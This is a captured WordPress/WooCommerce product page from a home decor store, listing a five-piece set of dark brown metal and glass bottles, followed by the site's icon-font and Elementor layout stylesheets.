			<div class="c-ip-social">					<a href="https://www.facebook.com/woodntasselhome/" class="c-ip-social__link c-ip-social__link--default" aria-label="Facebook"><i
							class="ip-facebook c-ip-social__icon c-ip-social__icon--facebook">
							<!-- --></i></a>
									<a href="https://www.instagram.com/woodntassel/" class="c-ip-social__link c-ip-social__link--default" aria-label="Instagram"><i
							class="ip-instagram c-ip-social__icon c-ip-social__icon--instagram">
							<!-- --></i></a>
									<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-ip-social__link c-ip-social__link--default" aria-label="TikTok"><i
							class="ip-tiktok c-ip-social__icon c-ip-social__icon--tiktok">
							<!-- --></i></a>
				</div>		</div>
				</div>
				</div>
				</div>
				</div>
		</div>	</footer>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="woocommerce-notices-wrapper woocommerce-notices-wrapper--ajax"></div>
				<div
			class="c-header__callback-popup c-header__callback-popup--disabled js-callback-popup js-attribute-hint-popup">
			<div class="c-header__callback-wrap c-header__callback-wrap--hint">
				<div
					class="c-header__callback-content c-header__callback-content--hint js-attribute-hint-container"></div>
				<button type="button" class="h-cb h-cb--svg h-close-button js-callback-close"><i
						class="ip-close-rect"></i></button>
			</div>
		</div>
		<div class="pswp js-fixed" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="h-cb pswp__button--close" title="Close (Esc)">
					<i class="ip-close-rect pswp__button-svg pswp__button-svg--close"></i>
				</button>
				<button class="h-cb pswp__button--zoom" title="Zoom in/out">
					<i class="ip-zoom pswp__button-svg pswp__button-svg--zoom"></i>
				</button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<button class="h-cb pswp__button--arrow--left"
					title="Previous (arrow left)">
				<i class="ip-right-default pswp__button-svg pswp__button-svg--left"></i>
			</button>
			<button class="h-cb pswp__button--arrow--right"
					title="Next (arrow right)">
				<i class="ip-right-default pswp__button-svg pswp__button-svg--right"></i>
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>			<button class="c-to-top-button js-to-top-button c-to-top-button--without-menu" type="button">
				<i class="ip-right-default c-to-top-button__svg"></i>
			</button>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/woodntassel.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Decor","@id":"https:\/\/woodntassel.com\/product-category\/decor\/"}},{"@type":"ListItem","position":3,"item":{"name":"ACCESSORIES","@id":"https:\/\/woodntassel.com\/product-category\/decor\/accessories\/"}},{"@type":"ListItem","position":4,"item":{"name":"Vases \/ planters","@id":"https:\/\/woodntassel.com\/product-category\/decor\/accessories\/vases-planters\/"}},{"@type":"ListItem","position":5,"item":{"name":"Jarvis &amp;#8211; S\/5","@id":"https:\/\/woodntassel.com\/product\/jarvis-s-5\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/woodntassel.com\/product\/jarvis-s-5\/#product","name":"Jarvis - S\/5","url":"https:\/\/woodntassel.com\/product\/jarvis-s-5\/","description":"Jarvis Set of Five Dark Brown Metal and Glass Chemistry Inspired Bottles\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nDetails\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nCBM\u00a00.0052\n\nProduct Size (Inches)\u00a05.0L x 5.1W x 12.5H\n\nWeight\u00a07.72 lbs\n\nBox Size (Inches)\u00a011.8L x 7.9W x 19.7H\n\nBox Weight\u00a08.16 lbs","image":"https:\/\/woodntassel.com\/wp-content\/uploads\/2022\/01\/jarvis-s-5-1.jpg","sku":"WNT-MER-57878","offers":[{"@type":"Offer","price":"143.65","priceValidUntil":"2027-12-31","priceSpecification":{"price":"143.65","priceCurrency":"CAD","valueAddedTaxIncluded":"false"},"priceCurrency":"CAD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/woodntassel.com\/product\/jarvis-s-5\/","seller":{"@type":"Organization","name":"Wood N Tassel Home","url":"https:\/\/woodntassel.com"}}]}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//woodntassel.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/core.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/dom-ready.js?ver=ae5bd6ca23f589f2dac7" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/hooks.js?ver=c2825736a5a04b1ba4df" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/i18n.js?ver=bbbb3a5d0e355b0e5159" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/a11y.js?ver=b5ff61edc2245a1950cb" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/woodntassel.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/wp-util.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/woodntassel.com\/wp-json\/","nonce":"ace391f55f","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/api-request.js?ver=6.4.7" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/url.js?ver=2eb43eef60790a73edaf" id="wp-url-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/api-fetch.js?ver=064121ed1abb9ed32a10" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://woodntassel.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ace391f55f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://woodntassel.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/woodntassel.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.js?ver=1704337139" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=2e50f7862892acedba0f" id="woocommerce-google-analytics-integration-actions-js"></script>
<script type="text/javascript" id="isw-frontend-js-extra">
/* <![CDATA[ */
var isw_vars = {"ajax":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","product_selector":".product","price_selector":".price","localization":{"add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/insight-swatches/assets/js/scripts.js?ver=1.0.9" id="isw-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c319d2149e3543e9a03a9174d8572477","fragment_name":"wc_fragments_c319d2149e3543e9a03a9174d8572477","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" id="ideapark-core-js-extra">
/* <![CDATA[ */
var ideapark_wp_vars = {"themeDir":"\/home\/wood\/public_html\/wp-content\/themes\/moderno","themeUri":"https:\/\/woodntassel.com\/wp-content\/themes\/moderno","ajaxUrl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","searchUrl":"https:\/\/woodntassel.com\/?s=","lazyload":"1","isRtl":"","stickySidebar":"1","stickyMenuDesktop":"1","stickyMenuMobile":"1","headerType":"header-type-1","popupCartLayout":"default","popupCartOpenMobile":"","popupCartOpenDesktop":"","viewMore":"View More","imagesloadedUrl":"https:\/\/woodntassel.com\/wp-includes\/js\/imagesloaded.min.js?v=5.0.0","scriptsHash":"f8cdb89f","stylesHash":"75490cab","cookiePath":"\/","cookieDomain":"","cookieHash":"a9b6276bf332a466409c7d073d850a60","locale":"en_US","masonryUrl":"https:\/\/woodntassel.com\/wp-includes\/js\/masonry.min.js?v=4.2.2","elementorPreview":"","jsDelay":"1","ajaxAddToCart":"","collapseFilters":"1","stickyFilter":"1","menuItemSpace":"17","bottomButtons":"menu","wishlistCookieName":"ip-wishlist-items","wishlistTitleAdd":"Add to Wishlist","wishlistTitleRemove":"Remove from Wishlist"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/uploads/moderno/min.js?ver=1733946618" id="ideapark-core-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=8.4.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/themes/moderno/assets/js/add-to-cart-variation-fix.js?ver=1.27" id="wc-add-to-cart-variation-fix-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.25.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","nonce":"4937dc6e3f","urls":{"assets":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/woodntassel.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/woodntassel.com\/cart\/","checkout_page_url":"https:\/\/woodntassel.com\/checkout\/","fragments_nonce":"faea268c01"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.25.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1189,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.25.11","is_static":false,"experimentalFeatures":{"container":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/woodntassel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5e58c9cd2d"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"viewport_tablet":1189,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":53447,"title":"Jarvis%20-%20S%2F5%20-%20Wood%20N%20Tassel%20Home","excerpt":"<div class=\"customize\">\n\n<div class=\"customize\">\n\n<div class=\"mercana-product-attribute-availability\">\n\n<div class=\"mercana-product-attribute-availability\">\n\n<div class=\"mercana-product-attribute-availability\">\n\n<div class=\"mercana-product-attribute-availability\">\n\n<div class=\"mercana-product-attribute-availability\">\n\n<div class=\"mercana-product-attribute-availability\">\n\n<div>Jarvis Set of Five Dark Brown Metal and Glass Chemistry Inspired Bottles<\/div>\n\n<\/div>\n\n<div class=\"attributes\">\n\n<div class=\"attribute\"><\/div>\n\n<\/div>\n\n<\/div>\n\n<\/div>\n\n<\/div>\n\n<\/div>\n\n<\/div>\n\n<h4>Details<\/h4>\n\n<div class=\"details\">\n\n<div class=\"details\">\n\n<div class=\"details\">\n\n<div class=\"details\">\n\n<div class=\"details product-inches-dimension\">\n\n<div class=\"details product-inches-dimension\">\n\n<div class=\"details\">\n\n<div class=\"details\"><span class=\"label\">CBM<\/span>\u00a0<span class=\"value\">0.0052<\/span><\/div>\n\n<div class=\"details product-inches-dimension\"><span class=\"label\">Product Size (Inches)<\/span>\u00a0<span class=\"value\">5.0L x 5.1W x 12.5H<\/span><\/div>\n\n<div class=\"details product-inches-dimension\"><span class=\"label\">Weight<\/span>\u00a0<span class=\"value\">7.72 lbs<\/span><\/div>\n\n<div class=\"details product-inches-dimension\"><span class=\"label\">Box Size (Inches)<\/span>\u00a0<span class=\"value\">11.8L x 7.9W x 19.7H<\/span><\/div>\n\n<div class=\"details product-inches-dimension\"><span class=\"label\">Box Weight<\/span>\u00a0<span class=\"value\">8.16 lbs<\/span><\/div>\n\n<\/div>\n\n<\/div>\n\n<\/div>\n\n<\/div>\n\n<\/div>\n\n<\/div>\n\n<\/div>\n\n<\/div>\n\n<\/div>","featuredImage":"https:\/\/woodntassel.com\/wp-content\/uploads\/2022\/01\/jarvis-s-5-1-1400x775.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.25.4" id="pro-elements-handlers-js"></script>
</div><!-- /.l-wrap --><script>
   document.addEventListener('click', function(e) {
      if (e.target.closest('a') && e.target.closest('a').innerText.includes("GET DIRECTIONS")) {
         gtag('event', 'conversion', {
            'send_to': 'AW-706534167/mgFyCJLlquMYEJe289AC'
         });
      }
   });

</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/uploads/ideapark_fonts/font-style-8f1e2a69.min.css?ver=6.4.7
body_size: 2488
content:
@font-face {
	font-family: "icons-7e9d"; 
src: url("icons-7e9d/icons.eot?v=1733946616");
src:url("icons-7e9d/icons.eot?v=1733946616#iefix") format("embedded-opentype"),
url("icons-7e9d/icons.woff?v=1733946616") format("woff2"),
url("icons-7e9d/icons.woff?v=1733946616") format("woff");
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}

i[class^="fi-ded5"], [class*=" fi-ded5"] {
	display: inline-block;
	
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

	font-family: "icons-7e9d";
	font-weight: normal;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
	speak: none;
}



i[class^="icon-"]:before, i[class*=" icon-"]:before {
    font-family: icons !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-cotton:before {
    content: "\f101";
}
.icon-delivery:before {
    content: "\f102";
}
.icon-discount:before {
    content: "\f103";
}
.icon-dot:before {
    content: "\f104";
}
.icon-email:before {
    content: "\f105";
}
.icon-hamburger:before {
    content: "\f106";
}
.icon-map-pin:before {
    content: "\f107";
}
.icon-moneyback-2:before {
    content: "\f108";
}
.icon-moneyback:before {
    content: "\f109";
}
.icon-phone:before {
    content: "\f10a";
}
.icon-quality:before {
    content: "\f10b";
}
.icon-romb:before {
    content: "\f10c";
}
.icon-shipping-2:before {
    content: "\f10d";
}
.icon-shipping:before {
    content: "\f10e";
}
.icon-support-2:before {
    content: "\f10f";
}
.icon-support:before {
    content: "\f110";
}
.icon-time:before {
    content: "\f111";
}
.icon-world:before {
    content: "\f112";
}

.fi-ded5-cotton:before {
content: "\F101";
}

.fi-ded5-delivery:before {
content: "\F102";
}

.fi-ded5-discount:before {
content: "\F103";
}

.fi-ded5-dot:before {
content: "\F104";
}

.fi-ded5-email:before {
content: "\F105";
}

.fi-ded5-hamburger:before {
content: "\F106";
}

.fi-ded5-map-pin:before {
content: "\F107";
}

.fi-ded5-moneyback-2:before {
content: "\F108";
}

.fi-ded5-moneyback:before {
content: "\F109";
}

.fi-ded5-phone:before {
content: "\F10A";
}

.fi-ded5-quality:before {
content: "\F10B";
}

.fi-ded5-romb:before {
content: "\F10C";
}

.fi-ded5-shipping-2:before {
content: "\F10D";
}

.fi-ded5-shipping:before {
content: "\F10E";
}

.fi-ded5-support-2:before {
content: "\F10F";
}

.fi-ded5-support:before {
content: "\F110";
}

.fi-ded5-time:before {
content: "\F111";
}

.fi-ded5-world:before {
content: "\F112";
}


--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/uploads/elementor/css/post-505.css?ver=1766005597
body_size: 43232
content:
.elementor-505 .elementor-element.elementor-element-97b044b{--display:flex;--min-height:350px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:65px;--padding-bottom:65px;--padding-left:70px;--padding-right:70px;}.elementor-505 .elementor-element.elementor-element-97b044b:not(.elementor-motion-effects-element-type-background), .elementor-505 .elementor-element.elementor-element-97b044b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070707;}.elementor-505 .elementor-element.elementor-element-97b044b, .elementor-505 .elementor-element.elementor-element-97b044b::before{--border-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-11abed2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-505 .elementor-element.elementor-element-dbe9840 img{width:80%;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-8ec8d7d{width:var( --container-widget-width, 385px );max-width:385px;--container-widget-width:385px;--container-widget-flex-grow:0;}.elementor-505 .elementor-element.elementor-element-8ec8d7d .elementor-heading-title{color:#FFFFFF;font-size:14px;font-weight:400;line-height:25px;letter-spacing:0.0135em;}.elementor-505 .elementor-element.elementor-element-77c593f{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-77c593f > .elementor-widget-container{margin:20px 0px 13px 0px;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-text{color:#FFFFFF00;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-b53688b{--display:flex;--gap:12px 12px;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-c0db110{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-b5aac1c{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-b5aac1c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items:not(.elementor-inline-items) 